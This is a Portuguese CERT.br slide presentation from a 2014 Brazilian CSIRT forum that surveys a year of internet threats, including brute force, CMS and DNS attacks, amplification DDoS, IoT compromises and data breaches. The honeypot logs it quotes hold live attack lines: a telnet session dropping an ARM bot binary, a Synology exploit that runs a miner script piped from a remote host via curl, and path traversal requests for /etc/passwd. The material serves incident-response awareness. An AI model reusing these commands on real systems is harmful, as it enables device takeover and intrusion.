

# **Ameaças e Desafios Um Ano Depois**

**Klaus Steding-Jessen, D.Sc.** 

**jessen@cert.br**

Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil Núcleo de Informação e Coordenação do Ponto BR Comitê Gestor da Internet no Brasil







#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Prover a facilitação e o apoio necessários no processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**

3º Fórum Brasileiro de CSIRTs, São Paulo, SP, 15/09/2014



# **Ameaças e Desafios Um Ano Depois**

**Refletir sobre os acontecimentos do último ano**

– **Impacto no dia-a-dia de tratamento de incidentes**

**Ataques**

nic.b

- **mais frequentes**
- **com maior gravidade**

**Cenário de governança**





nic.bl

# **Força Bruta – SSH, POP3**

**Apr 23 01:47:12 honeypot sshd[18175]: bad password attempt for 'root' (password 'betterprotect') from xxx.xxx.xxx.174 Apr 23 01:47:14 honeypot sshd[24663]: bad password attempt for 'root' (password 'oEfbNureDFVuhjnIKmF') from xxx.xxx.xxx.174 Apr 23 01:48:04 honeypot sshd[16334]: bad password attempt for 'root' (password 'pei`k6y8j)dzj') from xxx.xxx.xxx.174 Apr 23 01:48:07 honeypot sshd[10446]: bad password attempt for 'root' (password 'madman1234t2ewfdscr23rewf') from xxx.xxx.xxx.174 Apr 23 01:48:09 honeypot sshd[14275]: bad password attempt for 'root' (password 'YMs2lFrpjDIR') from xxx.xxx.xxx.174 Apr 23 01:48:12 honeypot sshd[6328]: bad password attempt for 'root' (password 'cdip@)!!)\*@\$') from xxx.xxx.xxx.174 Apr 23 01:48:15 honeypot sshd[12398]: bad password attempt for 'root' (password 'gwbnsh@admin25160') from xxx.xxx.xxx.174** 

**2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, USER: 'test' 2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, PASS: '123456' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, USER: 'tony' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, PASS: 'tony' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, USER: 'admin' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, PASS: 'admin' 2014-07-25 22:08:01 +0000: pop3[17666]: IP: x.xxx.xx.99, USER: 'andrew' 2014-07-25 22:08:02 +0000: pop3[17666]: IP: x.xxx.xx.99, PASS: 'andrew' 2014-07-25 22:08:06 +0000: pop3[15808]: IP: x.xxx.xx.99, USER: 'webmaster' 2014-07-25 22:08:07 +0000: pop3[15808]: IP: x.xxx.xx.99, PASS: '123456'**



Núcleo de Informação e Coordenação do Ponto BR

nic.b

# **Força Bruta – FTP, WordPress**

**2014-07-27 04:20:27 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Kathryn' 2014-07-27 04:22:31 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Picard' 2014-07-27 04:22:37 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Popeye' 2014-07-27 04:22:39 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Prince' 2014-07-27 04:26:59 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Voyager' 2014-07-27 04:37:33 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'chuck' 2014-07-27 05:09:46 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'root!#%' 2014-07-27 05:29:29 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'St#Trek'** 

**2014-09-07 12:58:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2014-09-07 12:58:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2014-09-07 12:58:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2014-09-07 12:58:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2014-09-07 12:58:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2014-09-07 12:58:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2014-09-07 12:58:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin" 2014-09-07 12:58:43 +0000: wordpress[29912]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass123"** 

#### – **Também em outros serviços como telnet, RDP, VNC, etc**

3º Fórum Brasileiro de CSIRTs, São Paulo, SP, 15/09/2014



# **Ataques a Servidores Web com CMS**

#### **Objetivos dos ataques**

**nie,** 

- **defacement, hospedagem de** *malware***/***phishing***, DDoS Exploração muito fácil**

- **força bruta de senhas**
- **grande base instalada de** *softwares* **de CMS desatualizados**
	- **WordPress, Joomla, Coldfusion**
	- **pacotes/***plug-ins* **prontos**

#### **Exploração automatizada**

- *plug-ins* **WordPress usados para gerar DDoS**
- **Brobot explorando Joomla para DDoS**



nic.h

# **Ataques Partindo de Provedores de "***Cloud***"**

**Clientes comprometidos hospedando** *phishing***/***malware* 

**VMs compradas por atacantes gerando ataques diversos** 

- **enviando** *spam* **via** *proxies* **abertos**
- **ataques de força bruta**
- **realizando ligações abusando servidores SIP/VoIP**
- **hospedando servidores DNS maliciosos**



# **Ataques Envolvendo DNS**

**Em "***modems***" e roteadores banda larga (CPEs)** 

- **Comprometidos**
	- **via força bruta de telnet** 
		- **via rede ou via** *malware* **nos computadores das vítimas**
	- **explorando vulnerabilidades**
- **Objetivos dos ataques**
	- **alterar a configuração de DNS**
	- **servidores DNS maliciosos hospedados em serviços de** *hosting***/***cloud* 
		- **casos com mais de 30 domínios de redes sociais, serviços de** *e-mail***, buscadores, comércio eletrônico, cartões, bancos**

**Infraestrutura de DNS de provedores de banda larga comprometida** 

• **Servidores DNS recursivos respondendo incorretamente**

```
$ dig @dns-do-provedor www.<vitima>.com.br A
; <<>> DiG 9.8.3-P1 <<>> @dns-do-provedor www.<vitima>.com.br A
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL:
```


### **Fraudes**

#### **Boletos alterados**

**nie,** 

- *malware* **na máquina do usuário**
- **página falsa de 2ª via de boleto**
	- **usando DNSs maliciosos**

### *Phishing* **Clássico**

- **centenas de variações para a mesma URL** 
	- **tentativa de escapar de** *blacklists***?**
	- **dificulta a notificação**

```
http://<dominio-vitima>.com.br/int/sistema/1/
```
**...**

```
http://<dominio-vitima>.com.br/int/sistema/999/
```
**Cada index.html contém um** *link* **para o** *phishing* **em si:** 

```
<meta http-equiv="refresh" content="0;url=../../seguro" />
```


# **DDoS**

**Ataques com amplificação (DrDoS) se tornaram a norma** 

- **Protocolos mais usados: DNS, SNMP, NTP, Chargen**
- *Amplification Hell: Revisiting Network Protocols for DDoS Abuse*  **http://www.internetsociety.org/doc/amplification-hell-revisiting-networkprotocols-ddos-abuse**
- *Hell of a Handshake: Abusing TCP for Reflective Amplification DDoS Attacks*

**https://www.usenix.org/conference/woot14/workshop-program/presentation/ kuhrer** 

- *Exit from Hell? Reducing the Impact of Amplification DDoS Attacks*  **https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/kuhrer**
- **Só são possíveis porque as redes permitem** *spoofing*  **http://bcp.nic.br/antispoofing/**

**Durante a Copa do Mundo também ocorreram muitos ataques DDoS** 

- **alvos diversos**
- **"***hacktivismo***"**



Núcleo de Informação e Coordenação do Ponto BR

nic.b

# **DrDoS com Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

nort. hr

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

Núcleo de Informação e Coordenação do Ponto BR

nic.br

### **DrDoS com Amplificação de Chargen (19/UDP)**



cert.br

nic.b

# **DrDoS com Amplificação de NTP (123/UDP)**

nert.hr

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a .....{c.........\* 0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a .....{c.........\*<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........ 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001  **0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x.....**  1b5c 0702 0000 0000 0000 0000 **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c.........\* 0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c.........\*<br>0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H........-.... 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001<br>0x0040: 0c02 0702 0000 0000 0000 0000  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\* 0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\*<br>0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H.......x\*.... 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H.......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x.<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 **19:08:57.296481 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03ae d75e 032a .....{c......^.\* 0x0010: xxxx xxxx 007b 63dd 01c0 03ae d75e 032a .....{c......^.\*<br>0x0020: 0006 0048 0000 004d 0000 bb31 0000 0000 ...H...M...1.... 0x0020: 0006 0048 0000 004d 0000 bb31 0000 0000<br>0x0030: 0000 0014 4814 25da xxxx xxxx 0000 0001 0x0030: 0000 0014 4814 25da xxxx xxxx 0000 0001 ....H.%..\*x.....<br>0x0040: 0050 0702 0000 0000 0000 0000 .P.......... 0050 0702 0000 0000 0000 0000





# **Internet das Coisas (1/2)**

#### **Ataques a CPEs**

- **comprometidos via força bruta de telnet**
- **via rede ou via** *malware* **nos computadores das vítimas**

```
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, status: 
SUCCEEDED, login: "root", password: "root" 
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "sh" 
2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo 
-e \\x51\\x51" 
2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "cp /
bin/sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e \\x51\\x51"
2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo 
-ne \\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x2\
\x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C\\xD\\x0\
\x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\\x5\\x0\\x1\\x0\
\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\\x0\\xF0\\xC\\x0\\x0\
\xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x1\\x0\\x0\\x0\\xF0\\xC\\x0\
\x0\\xF0\\xC\\x1\\x0\\xF0\\xC >> /var/run/kHaK0a"
```
**kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped** 

**UDP Flooding %s for %d seconds. UDP Flooding %s:%d for %d seconds. TCP Flooding %s for %d seconds. KILLATTK Killed %d. None Killed. LOLNOGTFO 8.8.8.8** 



# **Internet das Coisas (2/2)**

#### *Phishing* **hospedado em CCTV da Intelbras**

#### **Mineração de bitcoin em NAS Synology**

2014-07-07 16:11:39 +0000: synology[11626]: IP: 93.174.95.67, request: "POST / webman/imageSelector.cgi HTTP/1.0, Connection: close, Host: honeypot:5000, User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), Content-Length: 456, Content-Type: multipart/form-data; boundary=shit\_its\_the\_feds, **X-TMP-FILE: /usr/syno/synoman/manager.cgi**, X-TYPE-NAME: SLICEUPLOAD, , - shit its the feds.Content-Disposition: form-data; name="source"..login.-shit its the feds.Content-Disposition: form-data; name="type"..logo.-shit its the feds.Content-Disposition: form-data; name="foo"; filename="bar".Content-Type: application/octet-stream..**sed -i -e '/sed -i -e/, \$d' /usr/syno/synoman/manager.cgi.export TARGET="50.23.98.94:61066" && curl http://5.104.224.215:61050/mn.sh | sh 2>&1** && unset TARGET.- shit its the feds--.", code: 403

#### **Strings do binário baixado:**

**nie.h** 

```
Usage: minerd [OPTIONS] 
Options: -o, --url=URL URL of mining server 
   -O, --userpass=U:P username:password pair for mining server 
   -u, --user=USERNAME username for mining server 
   -p, --pass=PASSWORD password for mining server 
       --cert=FILE certificate for mining server using SSL 
   -x, --proxy=[PROTOCOL://]HOST[:PORT] connect through a proxy
```
# **IPv6**

nic.

**Anúncio da fase 2 do processo de esgotamento do IPv4 na região do LACNIC em 10/06/2014** 

– **Alocados apenas blocos pequenos (/24 a /22) e a cada 6 meses http://www.lacnic.net/pt/web/lacnic/agotamiento-ipv4**

#### **Ataques diários via IPv6**

**xxxx:xxxx:x:4:a::608b - - [11/Sep/2014:13:53:54 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"** 

**xxxx:xxxx:x:390e:: - - [11/Sep/2014:21:48:49 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"**

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:27:51 -0300] "GET / gzip\_loader.php?file=../../../../../../../../../../../../../../../../etc/ passwd HTTP/1.1" 404 7488 "Mozilla/4.0 (compatible; MSIE 6.0; OpenVAS)"** 

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:28:08 -0300] "GET //cgi-bin/.. %c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 404 7488 "Mozilla/5.0 (X11; Linux; rv:17.0) Gecko/17.0 Firefox/ 17.0 OpenVAS/6.0.0"** 



# **"Crise de Confiança" na Área de Criptografia**

**Mais Autoridades Certificadoras comprometidas emitindo certificados falsos**

**Bibliotecas com problemas sérios de implementação**

- **Apple SSL/TLS "goto fail"**
- **GnuTLS "goto cleanup"**

**OpenSSL** *Heartbleed*

**nie.h** 

- **base enorme instalada, não só em servidores Web**
- **vazamento de informações criptográficas**

**Implementações TLS que usam o padrão NIST** *Dual EC pseudorandom number generator* 

- **foi enfraquecido deliberadamente**
- **incorporado em bibliotecas comerciais**

**https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/checkoway** 

**E todos os vazamentos relacionados com o caso Snowden...** 

**O risco agora é entrarmos em uma era de criptografia "caseira"** 





# **Vazamentos de Dados**

#### **Motivações diversas**

nic.h

- **Ingresso.com**
- **Itamaraty**

#### **Dados tem muito valor para atacantes**

- **bases de dados ("***big data"***)**
- **sistemas de e-gov**
- **infraestruturas críticas**
- **dados médicos**

**Malware em sistemas de pagamentos (***Point-of-Sales malware***)** 

- **PF Chang**
- **Home Depot**
- **Target**



\*\* krebsonsecurity.com/2014/02/email-attack-on-vendor-set-up-breach-at-target/

#### 12 Email Attack on Vendor Set Up Breach at **FEB 14 Target**

### $\mathbf{f}$   $\mathbf{y}$   $\mathbf{Q}^+$   $\mathbf{\odot}$   $\mathbf{\rho}$  in  $\mathbf{w}$

 $000$ 

The breach at **Target Corp.** that exposed credit card and personal data on more than 110 million consumers appears to have begun with a malware-laced email phishing attack sent to employees at an HVAC firm that did business with the nationwide retailer, according to sources close to the investigation.

week, KrebsOnSecurity reported that Last investigators believe the source of the Target intrusion traces back to network credentials that Target had issued to Fazio Mechanical, a heating, conditioning and refrigeration firm air in Sharpsburg, Pa. Multiple sources close to the investigation now tell this reporter that those credentials were stolen in an email malware attack at Fazio that began at least two months before thieves started stealing card data from thousands of 3º Fórum Brasileiro de CSIRTs, São Paulo, SP, 15/09/2014



Ċ

Reader

vir krebsonsecurity.com/2014/07/hackers-plundered-israeli-defense-firms-that-built-iron-dome c

Reader

#### 28 Hackers Plundered Israeli Defense Firms that **JUL 14 Built 'Iron Dome' Missile Defense System**

### $\mathbf{f}$   $\mathbf{y}$   $\mathbf{Q}^+$   $\mathbf{\tilde{\infty}}$   $\mathbf{\varphi}$  in  $\mathbf{w}$

 $000$ 

3º Fórum Brasileiro de CSIRTs, São Paulo, SP, 15/09/2014

Three Israeli defense contractors responsible for building the "Iron Dome" missile shield currently protecting Israel from a barrage of rocket attacks were compromised by hackers and robbed of huge quantities of sensitive documents pertaining to the shield technology, KrebsOnSecurity has learned.

The never-before publicized intrusions, which occurred between 2011 and 2012, illustrate the continued challenges that defense contractors and other companies face in deterring organized cyber adversaries and preventing the theft of proprietary information.

According to CyberESI, IAI was initially breached on April 16, 2012 by a series of specially crafted email phishing attacks. Drissel said the attacks bore all of the hallmarks of the

Once inside the IAI's network, Comment Crew members spent the next four months in 2012 using their access to install various tools and trojan horse programs on systems throughout company's network and expanding their access to sensitive files, CyberESI said. nie.

# **Segurança, Governança e Legislação**

#### **NETmundial Multistakeholder Statement of São Paulo**

**"***Security, stability and resilience of the Internet should be a key objective of all stakeholders in Internet governance. […] Effectiveness in addressing risks and threats to security and stability of the Internet depends on strong cooperation among different stakeholders.***"** 

**http://www.netmundial.org/references/** 

#### **Internet Governance Forum Best Practices**

- *Establishing and supporting Computer Emergency Response Teams (CERTs) for Internet security*
- *Regulation and mitigation of unwanted communications (e.g. "spam")*  **http://www.intgovforum.org/cms/best-practice-forums**

#### **Aprovação do "Marco Civil da Internet"**

- **Lei nº 12.965, de 23 abril de 2014**
- **Estabelece princípios, garantias, direitos e deveres para o uso da Internet no Brasil.**

**http://www.planalto.gov.br/ccivil\_03/\_ato2011-2014/2014/lei/l12965.htm** 



cert.br

POCLESA

Núcleo de Informação e Coordenação do Ponto BR

# **Educação de Usuários é Chave**

#### **Cartilha de Segurança para Internet Site Antispam.br Vídeos Educacionais InternetSegura.br**

nic.br

